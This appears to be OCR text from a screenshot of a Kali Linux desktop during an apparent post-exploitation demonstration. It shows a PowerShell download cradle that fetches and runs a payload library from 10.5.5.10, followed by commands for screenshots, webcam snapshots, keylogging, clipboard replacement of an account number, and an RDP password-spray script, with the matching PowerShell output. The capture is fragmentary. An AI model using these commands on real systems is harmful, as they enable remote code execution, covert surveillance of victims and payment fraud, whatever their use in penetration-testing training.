 PT_KALI on ___
Applications Places Terminal Mon 11:12 1
Open commands Save
~/Desktop
IEX(New-Object System.Net.Webclient).DownloadString('http://10.5.5.10/payloads/
CQPostexploitLib.ps1')
Get-Screenshot
Get-WebCamSnapshot
Start-KeyRecording
-ClipboardReplaceA
RDPassSpray.py -u Administrator -p
root@PTCQURE: ~
File Edit View Search Terminal Help
RawContent : HTTP/1.1 200 OK
Content-Length: 2
Content-Type: text/html; charset=UTF-8
Date: Mon, 26 Oct 2020 15:11:22 GMT
Server: Apache/2.4.38 (Debian)
Forms : {}
Headers : {[Content-Length, 2], [Content-Type, text/html; charset=UTF-
8], [Date, Mon, 26 Oct 2020
15:11:22 GMT], [Server, Apache/2.4.38 (Debian)]}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 2
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0> Start-ClipboardReplaceAccount "54
234345435345345345435​43"
Plain Text Tab Width: 8 Ln 9, Col 1 INS